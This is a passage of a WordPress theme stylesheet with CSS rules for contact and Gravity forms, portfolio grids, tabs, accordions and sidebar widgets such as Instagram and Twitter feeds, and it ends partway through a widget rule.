.contact-info-container.contact-info-style2 .zozo-social-icons li a {
    height: 30px;
    width: 30px;
    line-height: 30px;
}
.contact-info-container.contact-info-style2 .zozo-social-icons li a i{
    line-height: 30px;
    font-size: 14px;
}
/* ----------- CONTACT FORM 7 ------------- */
.wpcf7 input {
	height: 40px;
	width: 100%;
	padding-top: 6px;
	padding-bottom: 6px;
}
.wpcf7 textarea {
	max-height: 110px;
	width: 100%;
	padding-top: 6px;
}
.wpcf7 .height-large {
	max-height: none;
}
.wpcf7 p {
    font-weight: bold;
}
.wpcf7 input[type="submit"] {
    width: auto;
    height: auto;
	padding: 9px 12px;
    color: #333;
}
.wpcf7 .btn-wide input[type="submit"] {
    width: 100%;
	max-width: 205px;
}
.wpcf7 input[type="file"] {
	padding-left: 0;
}
.wpcf7 input[type="radio"], .wpcf7 input[type="checkbox"] {
    height: auto;
    width: auto;
    display: inline-block;
}
.wpcf7 p {
    font-weight: 700;
    font-size: 13px;
    color: #7f7f7f;
	margin-bottom: 0;
}
.wpcf7 textarea, .wpcf7 input, .wpcf7 select {
    font-weight: normal;
    padding-left: 10px;
	box-shadow: none; -webkit-box-shadow: none; -ms-box-shadow: none; -o-box-shadow: none;
	margin-bottom: 30px;
}
.wpcf7 input[type="submit"]{
	margin-bottom: 0;
}
span.wpcf7-form-control-wrap {
    display: block;
    position: relative;	
}
span.wpcf7-not-valid-tip {
    bottom: 0;
    font-size: 13px;
    font-weight: normal;
    left: 0;
    position: absolute;
}
.wpcf7 input::-moz-placeholder, .wpcf7 textarea::-moz-placeholder {
	color: #888;
	opacity: 1;
}
.wpcf7 input:-ms-input-placeholder, .wpcf7 textarea:-ms-input-placeholder {
	color: #888;
}
.wpcf7 input::-webkit-input-placeholder, .wpcf7 textarea::-webkit-input-placeholder {
	color: #888;
}
.wpcf7 textarea, .wpcf7 input {
	color: #888;
}
span.wpcf7-not-valid-tip {
	font-size: 13px;
	font-weight: normal;
}
div.wpcf7-validation-errors, div.wpcf7-mail-sent-ok {
    border: 0px;
    color: #da0000;
    margin-left: 0;
    padding: 0;
}
div.wpcf7-mail-sent-ok{
	color: #398f14;
}
.wpcf7 select[multiple], .wpcf7 select[size]{
	width: 100%;
}
.wpcf7-form-control-wrap label {
	width: 100%;
}
.wpcf7 input.btn-block[type="submit"]{
	width: 100%;
}
/* Appointment Form */
.selectbox-arrow select {
    color:#888;
    outline:none;
    display: inline-block;
    -webkit-appearance:none;
    -moz-appearance:none;
    appearance:none;
    cursor:pointer;
    padding: 5px;
	background: transparent url("images/arrow-bottom.png") no-repeat scroll 100% 0px;
}
.selectbox-arrow input{
	background: transparent;
}
.selectbox-arrow input::-moz-placeholder, .selectbox-arrow textarea::-moz-placeholder {
    color: #888;
}
.selectbox-arrow input::-webkit-input-placeholder, .selectbox-arrow textarea::-webkit-input-placeholder {
    color: #888;
}
.selectbox-arrow input:-ms-input-placeholder, .selectbox-arrow textarea:-ms-input-placeholder {
    color: #888;
}
.wpcf7 h6, .wpcf7 h5{
	margin-bottom: 0;
}
.wpcf7 h6 label, .wpcf7 .label-full label {
    background: #f1f1f1 none repeat scroll 0 0;
    display: block;
    padding: 12px;
	margin-top: 15px;
	font-size: inherit;
	font-weight: inherit;
}
.checkbox-full .wpcf7-list-item {
    display: block;
    margin: 9px 0;
}
.checkbox-full .wpcf7-list-item input[type="checkbox"] {
    margin: 7px 8px 0 0;
	float: left;
}
/* Short Appointment Form */
.widget .wpcf7 textarea, .widget .wpcf7 input, .widget .wpcf7 select {
    margin-bottom: 10px;
}
/* ----------- GRAVITY FORM ------------- */
.gform_wrapper input[type="text"], .gform_wrapper input[type="url"], .gform_wrapper input[type="email"], .gform_wrapper input[type="tel"], .gform_wrapper input[type="number"], .gform_wrapper input[type="password"], .gform_wrapper textarea {
	height: 35px;
	padding: 10px;
}
.gform_wrapper li.gfield.gfield_error, .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {
	background-color: transparent;   
    border: none;
    margin-bottom: 0 !important;
    padding: 0 !important;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required {
    margin-bottom: 0 !important;
    margin-top: 0;
    padding-left: 0 !important;
}
.gform_wrapper .top_label .gfield_error {
	width: 100%;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label, .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container {
	margin-top: 10px;
}
.gform_wrapper .top_label .gfield_error .ginput_container {
	max-width: 100%;
}
.gform_wrapper .gsection .gfield_label, .gform_wrapper h2.gsection_title, .gform_wrapper h3.gform_title{
	font-weight: inherit;
}
.gform_wrapper .top_label .gfield_label {
    font-weight: 600;
    color: #7f7f7f;
    font-size: 13px;
}
.gform_wrapper .gfield_error .gfield_label,
.gform_wrapper li.gfield_error div.ginput_complex.ginput_container label, .gform_wrapper li.gfield_error ul.gfield_checkbox, .gform_wrapper li.gfield_error ul.gfield_radio{
	color: #7f7f7f;
}
.gform_confirmation_message{
	color: green;
}
.gform_wrapper div.validation_error {
    border: 0px;
    padding-bottom: 0;
    font-weight: inherit;
    font-size: 13px;
    color: #da0000;
    margin-bottom: 0;
}
.gform_wrapper .validation_message{
	color: #da0000;
	font-weight: inherit;
}
.gform_wrapper li.gfield_error input[type="email"], .gform_wrapper li.gfield_error input[type="number"], .gform_wrapper li.gfield_error input[type="password"], .gform_wrapper li.gfield_error input[type="tel"], .gform_wrapper li.gfield_error input[type="text"], .gform_wrapper li.gfield_error input[type="url"], .gform_wrapper li.gfield_error textarea{
	border-color: #e1e1e1;
}
.gmap_canvas img {
	max-width: none;
}
/* VC Post Grid */
.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_date > div {
    font-style: italic;
}
/* ================================================================
 * MAILCHIMP
 * ================================================================ */
.form-style-transparent input {
    color: #fff;
}
.form-style-transparent .form-control::-moz-placeholder {
    color: #e1e1e1;
}
.form-style-transparent .form-control::-webkit-input-placeholder {
    color: #e1e1e1;
}
.form-style-transparent .form-control:-ms-input-placeholder {
    color: #e1e1e1;
}
.typo-dark .form-style-transparent .form-control::-moz-placeholder {
    color: #333;
}
.typo-dark .form-style-transparent .form-control::-webkit-input-placeholder {
    color: #333;
}
.typo-dark .form-style-transparent .form-control:-ms-input-placeholder {
    color: #333;
}
.zozo-form-group-addon .input-group-addon {
    padding: 0;
	margin: 0;
	border: none;
}
.form-btn-inline .zozo-form-group-addon .input-group-addon .btn {
    border-radius: 0 3px 3px 0;
	-ms-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	-o-border-radius: 0 3px 3px 0;
	-webkit-border-radius: 0 3px 3px 0;
    height: 100%;
    margin: 0;
    padding: 0 12px;
    height: 40px;
    line-height: 40px;
}
.mailchimp-email.zozo-form-group-addon .form-control-feedback {
    line-height: 40px;
    height: 40px;
    right: -30px;
}
.form-control-feedback{
	line-height: 40px;
}
.form-btn-right .mailchimp-email.zozo-form-group-addon .input-group-addon {
	padding-left:15px;
}
.form-btn-right .input-group .form-control {
	border-radius: 3px;
	-ms-border-radius: 3px;
	-moz-border-radius: 3px;
	-o-border-radius: 3px;
	-webkit-border-radius: 3px;
}
/* ================================================================
 * DOMAIN SEARCH FORM
 * ================================================================ */
.form-domain-view .zozo-form-group-addon .input-text.form-control {
	max-width: 85%;
}
.form-domain-view .zozo-form-group-addon .input-select {
	max-width: 15%;
	display: table-cell;
	box-shadow:none;
	-ms-box-shadow:none;
	-moz-box-shadow:none;
	-o-box-shadow:none;
	-webkit-box-shadow:none;
	padding: 6px 8px;
	float: left;
    margin-bottom: 0;
    position: relative;
    width: 100%;
    z-index: 2;
}
.form-domain-view .form-btn-inline .zozo-form-group-addon .input-select { 
	border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
	-o-border-bottom-left-radius: 0;
	-ms-border-bottom-left-radius: 0;
	border-top-left-radius: 0;
	-moz-border-top-left-radius: 0;
	-webkit-border-top-left-radius: 0;
	-o-border-top-left-radius: 0;
	-ms-border-top-left-radius: 0;
    border-left-color: transparent;
}
.form-domain-view .form-btn-right .zozo-form-group-addon .input-text.form-control {
	max-width: 85%;
	margin-right: 2.5%;
}
.form-domain-view .form-btn-right .zozo-form-group-addon .input-select {
	margin-right: 2.5%;	
}
/* ================================================================
 * PORTFOLIO
 * ================================================================ */
.portfolio-item {
	cursor: pointer;
	overflow: hidden;
}
.portfolio-item img {
	width: 100%;
}
.portfolio-content, .portfolio-img {
	position: relative;
}
.portfolio-content .portfolio-overlay .portfolio-title {
	color:#fff;
	padding:0 20px;
}
.portfolio-content .portfolio-overlay .portfolio-title h4, .portfolio-content .portfolio-overlay .portfolio-title p {
	color:#fff;
}
.portfolio-content .portfolio-overlay .portfolio-title p {
	margin-bottom: 10px;
}
.portfolio-content {
	color: #676666;
}
.portfolio-overlay:before {    
    content: "";
    display: inline-block;	
    width: 100%;
}
.portfolio-overlay {
    position: relative;
	background-color: rgba(0, 0, 0, 0.8);
    transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;	
	position: absolute;
	left: 0;
	top: 0;	
	opacity: 0;	
	width: 100%;
	height: 100%;
	text-align: center;
	bottom:0;
}
.portfolio-item:hover .portfolio-overlay {
	opacity: 1;	
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-ms-transform: translateY(0%);
	-o-transform: translateY(0%);
	transform: translateY(0%);	
}
.portfolio-mask {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #fff;	
}
.portfolio-mask a{
	color:#333;
	border-radius:50%;
	-ms-border-radius:50%;
	-moz-border-radius:50%;
	-o-border-radius:50%;
	-webkit-border-radius:50%;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin: 0 5px;
    overflow: hidden;
    position: relative;
    width: 30px;
    z-index: 1;
}
.portfolio-mask a:hover{
	color: #fff;
    background: rgba(0,0,0,0.8);
}
.portfolio-tabs {
	margin: 10px 0 25px;
	line-height: 2;
}
.portfolio-tabs li {
	margin: 0 0 15px 0;
	padding: 0;
}
.portfolio-tabs li a {
	padding: 7px 15px;
	background: none;
	position:relative;
	margin: 0 20px 0;
	border: 1px solid rgba(0, 0, 0, 0);
	display: block;
	transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	-ms-border-radius: 3px;
	z-index:1;
}
.portfolio-tabs.text-left li:first-child a {
    margin-left: 0;
}
.portfolio-tabs.text-right li:last-child a {
    margin-right: 0;
}
.typo-light .portfolio-tabs li a,.typo-light .portfolio-tabs li a.active,.typo-light .portfolio-tabs li a:hover {
	color: #FFFFFF;
}
.typo-dark .portfolio-tabs li a,.typo-dark .portfolio-tabs li a.active,.typo-dark .portfolio-tabs li a:hover {
	color: #333;
}
.typo-light .portfolio-tabs li a.active,.typo-light  .portfolio-tabs li a:hover {
	border: 1px solid #fff;
}
.typo-dark .portfolio-tabs li a.active,.typo-dark  .portfolio-tabs li a:hover {
	border: 1px solid #333;
}
.single-portfolio-item.item-video {
	height: 300px;
}
.portfolio-gallery img {
	width: 100%;
}
.portfolio-nav {
	float: right;
	margin-bottom: 0;
}
.portfolio-nav li {
	padding: 0;
	margin: 0 3px;
}
.portfolio-nav li a {
	padding: 4px 10px;
	display: block;
	color: #FFFFFF;
}
.portfolio-single .portfolio-gallery {
	margin-bottom: 30px;
}
.portfolio-details, .portfolio-sharing {
	margin-bottom: 20px;
	float: left;
	width: 100%;
}
.portfolio-sharing {
	margin-top: 20px;
}
.portfolio-box {
	float: left;
	width: 100%;
	display: table;
	margin: 0 0 2px;
}
.portfolio-box h5 {	
	width: 115px;
	margin: 0;
	display: table-cell;
}
.portfolio-box > div {
	display: table-cell;
}
.portfolio-box > div, .portfolio-box a {
	color: #3e3f3f;
}
.portfolio-sharing .portfolio-info-title {
	margin-bottom: 5px;
}
.portfolio-custom-text {
    font-size: 13px;
	margin-bottom: 0;
}
.default-grid-style .portfolio-inner .portfolio-content .portfolio-overlay .portfolio-mask > a:hover {
    background: rgba(0,0,0,0.8);
}
/* ============ Portfolio Slider ============ */
.portfolio-slider-item .portfolio-title, .portfolio-slider-item .portfolio-title > h4 {
	color: #FFFFFF;
	margin-bottom: 5px;
}
.latest-portfolio-slider-section {
	padding: 30px 0 60px;
}
/* ============ Portfolio Classic ============ */
.zozo-portfolio.classic-grid-style .portfolio-inner-wrapper h5 {
	margin-top: 15px;
}
/* ================================================================
 * SECONDARY MENU
 * ================================================================ */
.side-menu {
	text-align: center;
}
.secondary_menu {
	position: fixed;
	background: #2B2B2B;
	overflow-y: hidden;
	z-index: 300;
	padding: 30px 15px 15px;
	display: none;
}
.secondary_menu.top {
	width: 100%;	
}
.secondary_menu.right {
	width: 25%;	
	right: 0;
	height: 100%;
}
.secondary_menu.left {
	width: 25%;	
	left: 0;
	height: 100%;
	padding: 15px;
}
.secondary_menu_close {
	float: right;
	color: #FFFFFF;
	font-size: 22px;
	padding-right: 10px;
	margin-top: -30px;
}
.secondary_menu.right .secondary_menu_close {
	float: left;
}
.secondary_menu .widget {
	border: none;
	padding: 0;
}
.secondary_menu .widget_nav_menu .menu {
	margin: 0;
}
.secondary_menu .widget_nav_menu ul li.menu-item {
	padding: 9px 10px;
	border-bottom: 1px solid #4F4F4F;
	margin: 0;
}
.secondary_menu .widget_nav_menu ul li.menu-item > a {
	color: #ddd;
	text-transform: uppercase;
	display: block;
}
.secondary_menu .widget_text {
	color: #777777;
}
.secondary_menu .call-to-action-inner {
	background: transparent;
	border: none;
	padding: 10px 0;
}
.secondary_menu .call-to-action-inner .btn {
	padding-top: 7px;
	padding-bottom: 7px;
}
/* ================================================================
 * TABS
 * ================================================================ */

.animated.visible .zozo-tabs .tab-content > .active, .animated.visible .zozo-accordion .panel-collapse.collapse.in {
	visibility: visible;
}
.zozo-left-vertical .tab-content > .tab-pane, .zozo-right-vertical .tab-content > .tab-pane {
	padding: 0;
}
.tabs-left, .tabs-right {
    border-bottom: none;
}
.nav-tabs.tabs-left > li, .nav-tabs.tabs-right > li {
    float: none;
}
.nav-tabs.tabs-right > li > a {  
    margin-right: 0;
}
.nav-tabs > li:last-child > a {
	margin: 0;
}
.zozo-tabs ul li a i {
    padding-right: 10px;
}
.zozo-tabs .nav-tabs > li > a {
	cursor: pointer;
	background:#f7f7f7;
	padding: 10px 20px 11px;
	color: #1e1e1e;
	text-transform: capitalize;
	-webkit-border-radius: 2px 2px 0 0;
	   -moz-border-radius: 2px 2px 0 0;
		-ms-border-radius: 2px 2px 0 0;
		 -o-border-radius: 2px 2px 0 0;
			border-radius: 2px 2px 0 0;
}
.nav-tabs > li > a:hover{
	border-color:#fff;
	border-bottom-color:#e1e1e1;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li > a:hover, .nav-tabs > li.active > a:focus {
	background: #fff;
	color: #555;
}
.zozo-tab-horizontal .nav-tabs {
	border: 0px;
}
.zozo-tab-horizontal .nav-tabs > li {
	float: none;
	display: table-cell;
}
.zozo-tab-horizontal .nav-tabs > li.active a{
	border-color: #e1e1e1;
	border-bottom-color: transparent;
}
.zozo-tab-horizontal .tab-content {
	margin-top: -1px;
	border-top: 1px solid;
	border-bottom: 1px solid;
	border-color: #e1e1e1;
	padding: 20px 0;
}
.tab-content > .tab-pane p:last-child{
	margin-bottom: 0px;
}
/* Tab Vertical Left & Right */
.zozo-left-vertical .nav-tabs{
	float: left;
	padding-right: 20px;
}
.zozo-left-vertical .nav-tabs > li > a{
	margin-right: 0;
}
.zozo-left-vertical .nav-tabs > li > a, .zozo-right-vertical .nav-tabs > li > a {
	padding: 10px 20px 11px;
	border: 1px solid transparent;
	border-right-color: #e1e1e1;
	margin-bottom: -2px;
	-webkit-border-radius: 2px 0 0 2px;
	   -moz-border-radius: 2px 0 0 2px;
		-ms-border-radius: 2px 0 0 2px;
		 -o-border-radius: 2px 0 0 2px;
			border-radius: 2px 0 0 2px;
}
.zozo-left-vertical .nav-tabs > li.active > a{
	border-color: #e1e1e1;
	border-right-color: transparent;
}
/* Right Tab */
.zozo-right-vertical .nav-tabs.tabs-right{
	float: right;
	padding-left: 20px;
}
.zozo-right-vertical .nav-tabs.tabs-right li{
	margin-bottom: 1px;
}
.zozo-right-vertical .nav-tabs.tabs-right > li > a {
	border: 1px solid transparent;
	border-left-color: #e1e1e1;
	-webkit-border-radius: 0 2px 2px 0;
	   -moz-border-radius: 0 2px 2px 0;
		-ms-border-radius: 0 2px 2px 0;
		 -o-border-radius: 0 2px 2px 0;
			border-radius: 0 2px 2px 0;
}
.zozo-right-vertical .nav-tabs.tabs-right > li.active > a{
	border-color: #e1e1e1;
	border-left-color: transparent; 
}
/* ================================================================
 * ACCORDION
 * ================================================================ */
/* Accordion Default */
.panel-group{
	margin-bottom: 0;
}
.zozo-accordion-default .zozo-accordion-panel.panel{
	border: 0px;
}
.zozo-accordion-default .zozo-accordion-panel.panel.panel-default {
    margin: 0;
}
.zozo-accordion.zozo-accordion-default .panel-title a{
	padding: 9px 0px;
	font-weight: 600;
	border-bottom: 1px solid #e1e1e1;
	line-height: 30px;
}
.zozo-accordion.zozo-accordion-default .panel-title a.collapsed{
	color: #333;
}
.zozo-accordion.zozo-accordion-default .panel-body{
	padding: 15px 0;
}
.zozo-accordion.zozo-accordion-default .panel-title a:after{
	content: none;
	display: none;
}
 
/* Accordion classic */
.zozo-accordion.zozo-accordion-classic {
    padding: 5px 20px;
    border: 1px solid #e1e1e1;
}
.zozo-accordion-classic .zozo-accordion-panel.panel.panel-default {
    margin: 0;
    border: 0px;
	border-bottom: 1px solid #e1e1e1;
}
.zozo-accordion-classic .zozo-accordion-panel.panel.panel-default:last-child{
	border-bottom: 0px;
}
.zozo-accordion.zozo-accordion-classic .panel-title a{
	border: 0px;
	line-height: 30px;
	padding: 9px 0px;
	border-bottom: 1px solid #e1e1e1;
}
.zozo-accordion.zozo-accordion-classic .panel-title a.collapsed{
	border-bottom: 0px;
	color: #333;
}
.zozo-accordion.zozo-accordion-classic .panel-body{
	padding: 15px 0;
}
/* =============== Blockquote =============== */
blockquote.blockquote-reverse:before {
	left:auto;
	right: 0;
}
/* ================================================================
 * CLIENT SLIDER 
 * ================================================================ */
.zozo-client-slider-wrapper .owl-carousel.owl-theme .owl-dots {
	margin-top: 20px;
}
.zozo-client-grid .client-item {
	text-align:center;
}
.zozo-client-grid img {
    margin: 0 auto;
}
/* Client Grid Column*/
.client-columns-4 .client-grid-spacer .client-item, .client-columns-3 .client-grid-spacer .client-item, .client-columns-2 .client-grid-spacer .client-item {
	margin-bottom: 30px;
}
.client-columns-4 .client-grid-spacer .client-item:nth-last-child(4), .client-columns-4 .client-grid-spacer .client-item:nth-last-child(3), .client-columns-4 .client-grid-spacer .client-item:nth-last-child(2), .client-columns-4 .client-grid-spacer .client-item:nth-last-child(1),
.client-columns-3 .client-grid-spacer .client-item:nth-last-child(3), .client-columns-3 .client-grid-spacer .client-item:nth-last-child(2), .client-columns-3 .client-grid-spacer .client-item:nth-last-child(1),
.client-columns-2 .client-grid-spacer .client-item:nth-last-child(2), .client-columns-2 .client-grid-spacer .client-item:nth-last-child(1){
	margin-bottom: 0;
}
/* ================================================================
 * WIDGETS
 * ================================================================ */
.widget {	
	margin-bottom: 15px;
}
.widget-title {
    border-bottom: 1px solid #e1e1e1;
}
.sidebar .widget-title {
	margin-top: 0;
}
.widget.widget_search {
	padding: 0;
	border: none;
}
.widget.widget_search .widget-title {
	display: none;
}
.widget input, .widget select, .widget textarea {
	width: 100%;
}
.widget ul {
	padding:0px;
	list-style:none;
	margin-bottom: 0;
}
.widget li {
	list-style:none;
	line-height: 26px;
}
.widget.widget_recent_entries li a,
.widget.widget_recent_comments li .comment-author-link a,
.widget.zozo_category_posts_widget li a,
.widget.widget_categories li a,
.widget.widget_archive li a,
.widget.widget_meta li a,
.widget.widget_nav_menu li a,
.widget.widget_edd_categories_tags_widget li a{
    color: #7f7f7f;
	padding-left:20px;
	position:relative;
}
.widget.widget_recent_entries li a:before,
.widget.widget_recent_comments li .comment-author-link a:before,
.widget.zozo_category_posts_widget li a:before,
.widget.widget_categories li a:before,
.widget.widget_archive li a:before,
.widget.widget_meta li a:before,
.widget.widget_nav_menu li a:before,
.widget.widget_edd_categories_tags_widget li a:before {
	content: "\f105";
    display: block;
    font-family: FontAwesome;
    left: 0;
    position: absolute;
	color:inherit;
    top: -5px;
}
.widget.widget_recent_entries li a:hover,
.widget.widget_recent_comments li a:hover,
.widget.zozo_category_posts_widget li a:hover,
.widget.widget_categories li a:hover,
.widget.widget_archive li a:hover,
.widget.widget_meta li a:hover,
.widget.widget_nav_menu li a:hover,
.widget.widget_edd_categories_tags_widget li a:hover{
	color:#333;
}
.widget_archive li, .widget_categories li, .widget_meta li, .widget_pages li,.widget_nav_menu li {
	margin: 5px 0;
}
.widget_rss li {
	margin: 12px 0;
}
/*Latest post*/
.widget.zozo_popular_posts_widget li.posts-item {
	border-bottom: 1px dashed #e1e1e1;
    margin-bottom: 10px;
	padding: 15px 0;
}
.widget.zozo_popular_posts_widget li.posts-item:last-child {
	border:none;
	margin-bottom: 0;
}
.sidebar .zozo-latest-posts .posts-title {
    margin-bottom: 5px;
}
.zozo-latest-posts .latest-post-content {
    display: table;
}
/*Counter Widget*/
.sidebar .zozo-count-number .zozo-counter-count {
	line-height:16px;
	color: #7f7f7f;
}
.sidebar .zozo-count-number .zozo-counter-count > .counter {
    color: #333333;
    padding-left: 10px;
}
.posts-item, 
.cat-posts-item {
	margin: 5px 0;
}
.widget_recent_entries li {
	margin: 5px 0;
}
.widget_recent_entries .post-date {
    display: block;
}
.widget_recent_entries li:first-child {
	border-top:0;
}
.posts-item:last-child {
	margin-bottom: 0;
}
.posts-title {
	margin-top: 0;
}
.widget_nav_menu ul li.menu-item .sub-menu {
	margin-top: 5px;
}
.latest-posts-menu .entry-date {
	font-size: 13px;
	color: #7f7f7f;
}
.latest-post-img {
	width: 60px;
	height: 60px;
	float: left;
	margin: 0 10px 0 0;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	-ms-border-radius: 3px;
}
/*instagram widget*/
/*Instagram Pictures*/
.widget .instagram-pics li {
    display: inherit;
    float: left;
    height: 90px;
    width: 33.3333%;
    padding: 3px !important;
}
.widget .instagram-pics li .insta-footer-img {
	background-position:center;
	height:100%;
	width:100%;
	background-size:cover;
	-webkit-background-size:cover;
	-moz-background-size:cover;	
	-ms-background-size:cover;
	-o-background-size:cover;
}
.instagram-pics.instagram-size-thumbnail li {
    height: 85px;
    width: 85px;
}
.instagram-pics.instagram-size-large li {
    height: 100px;
    width: 50%;
}

/* Cols */
.widget .instagram-pics.insta-col-2 li {
    width: 50%;
}
.widget .instagram-pics.insta-col-3 li {
    width: 33.3333%;
}
.widget .instagram-pics.insta-col-4 li {
    width: 25%;
}
.widget .instagram-pics.insta-col-5 li {
    width: 20%;
}
.widget .instagram-pics.insta-col-6 li {
    width: 16.66666%;
}
.widget .instagram-pics.insta-col-8 li {
    width: 12.5%;
}
.widget .instagram-pics.insta-col-10 li {
    width: 10%;
}
ul.nav.instagram-pics {
    margin: 0 -3px;
}
.widget .instagram-pics.instagram-size-original li {
    width: 100%;
    height: 150px;
}
.widget-area .instagram-pics.instagram-size-large li {
    width: 33.3%;
    height: 100px;
}
.widget.null-instagram-feed .clear {
    text-align: center;
	margin-bottom:0;
}
.null-instagram-feed p a {
    padding: 8px 25px;
    display: inline-block;
    border-radius: 40px;
    -moz-border-radius: 40px;
    -webkit-border-radius: 40px;
    -o-border-radius: 40px;
    -ms-border-radius: 40px;
    margin-top: 20px;
	color:#fff;
}
.null-instagram-feed p a:hover {
    background: #000;
}
.widget .instagram-pics li a {
    padding: 0;
    height: 100%;
}
/* Instagram Hover Effects */
.instagram-pics > li > a div.insta-footer-img {
    position: relative;
}
.widget .instagram-pics > li > a div.insta-footer-img {
	position: relative;
	overflow:hidden;
}
.instagram-pics > li > a div.insta-footer-img:before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}
.instagram-pics > li > a div.insta-footer-img:hover:before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@keyframes shine {
	100% {
		left: 125%;
	}
}

/* Call To Action */
.zozo_call_to_action_widget {
	padding: 0;
}
.call-to-action-inner {
	padding: 2px 0px 12px;
}
.call-to-action-inner h2 {
	margin: 0 0 10px;
}
.call-btn-col {
	padding-top: 3px;
}
.zozo-call-action .call-action-text {
	border-bottom: 0px;
	line-height: 25px;
	margin-top: 0;
}
.zozo_flickr_widget, .zozo_instagram_widget {
	overflow: hidden;
}
.flickr_photo_item, .instagram-item {	
	margin: 0;
	padding: 0;
	float: left;
	max-width: 33.3%;
	width: 100%;
}
.flickr_photo_item.image-thumbnail, .instagram-item.image-thumbnail{
	width: 20%;
}
.flickr_photo_item.image-medium, .instagram-item.image-medium{
	width: 25%;
}
.flickr_photo_item.image-large, .instagram-item.image-large{
	width: 33.33%;
}
.instagram-item img , .flickr_photo_item img{
    height: 70px;    
}
.instagram-item.image-medium img , .flickr_photo_item.image-medium img{
    height: 90px;    
}
.instagram-item.image-large img , .flickr_photo_item.image-large img{
    height: 120px;    
}
.flickr_photo_item img, .instagram-item img {
	width: 100%;
	padding: 0 2px 2px 0;
}
.flickr_photo_item:hover {
	opacity: 0.7;
}
.widget.zozo_tabs_widget {
	border: none;
	padding: 0;
}
.zozo-tabs-widget .tab-content > .tab-pane {
	border-width:0 1px 1px;
	border-style: solid;
	border-color: #ddd;
	padding: 14px 16px;
	background: #fff;
	float: left;
	width: 100%;
}
.zozo-tabs-widget .nav-tabs li h6 {
    margin: 0;
    padding: 0;
}
.zozo-tabs-widget .nav-tabs li h6 a {
	display: block;
	border: 1px solid;
	border-color: transparent;
	border-bottom: 0px;
	padding: 10px 15px;
    text-transform: uppercase;
	border-radius: 2px 2px 0 0;
	-moz-border-radius: 2px 2px 0 0;
	-webkit-border-radius: 2px 2px 0 0;
	-o-border-radius: 2px 2px 0 0;
	-ms-border-radius: 2px 2px 0 0;
	-webkit-transition: all 350ms ease-in-out 0s;
	   -moz-transition: all 350ms ease-in-out 0s;
		-ms-transition: all 350ms ease-in-out 0s;
		 -o-transition: all 350ms ease-in-out 0s;
			transition: all 350ms ease-in-out 0s;
}
.zozo-tabs-widget .nav-tabs li.active h6 a {
	background: #fff;
	border-color: #ddd;
}
.zozo_tabs_widget .tab-content ul {
    float: none;
}
.zozo-tabs-widget .nav-tabs li h6 a:hover {
	background-color: #fff;
	border-color: #ddd #ddd transparent;
}
.zozo-tabs-widget img {
	max-width: 60px;
}
.widget-posts-list li {
	padding-bottom: 15px;
	border-bottom: 1px solid;
	border-color: #DFDFDF;
	margin-bottom: 15px;
	clear: both;
	overflow: hidden;
	display: table;
	width: 100%;
}
.tab-content .widget-posts-list li {
	padding-left: 0;
}
ul.widget-posts-list{
	margin-bottom:0;
}
.widget-posts-list li:last-child {
	margin-bottom:0;
	padding-bottom:0;
}
.widget-posts-list li:last-child {
	border-bottom: none;
}
.widget-posts-list .widget-entry-image {
	display: table-cell;
	vertical-align: top;
	padding: 0 10px 0 0;
	width: 60px;
}
.widget-posts-list .widget-entry-content h6 {
	margin-top: 0;
}
#tab-comments .widget-posts-list .widget-entry-image {
	padding-top: 0;
}
.widget-posts-list .widget-entry-meta i {
	padding-right: 4px;
}
.widget-entry-content {
	display: inline-block;   
}
.widget-title {
	text-transform: uppercase;	
}
.tagcloud {
	padding-top:5px;
} 
.tagcloud a {
	color:#333;
	display:inline-block;
	margin-bottom:5px;
	padding:5px ;
	text-transform:capitalize;
	padding: 0 5px;
	font-size: 12px !important;
	border-radius: 2px;
	-ms-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	-webkit-border-radius: 2px;
}
.tagcloud a:hover {
	color:#FFFFFF;
}
/* Facebook Widget */
.fbCustom .fb_iframe_widget span{
	width: 100% !important;
}
.fb-like-box, .fb-like-box .fb_iframe_widget iframe{
	width: 100%;
}
.zozo_facebook_like_box {
    padding-top: 10px;
}
/* Twitter */
.widget .tweet-item {	
	padding-bottom: 20px;
	position: relative;
}
.widget .tweet-item p {
	margin-bottom: 0;
}
.widget li .tweet-user-name a {
	font-size:16px;
	text-decoration:none !important;
	padding-left:40px;
	color:#333;
}
.widget .tweet-item a {
	text-decoration:underline;
	font-size:10px;
	margin-right:5px;
}
.widget .tweet-item {
	position:relative;
	padding: 10px 0 15px;
}
.widget .tweet-item:nth-child(2n+1) {
	border-bottom:1px dashed #c2c0c0;
}
.widget .tweet-item p {
	font-size:13px;
	padding-top:5px;
}
.widget .tweet-time {
	color:#7f7f7f;
	position:relative;
	padding-left:6px;
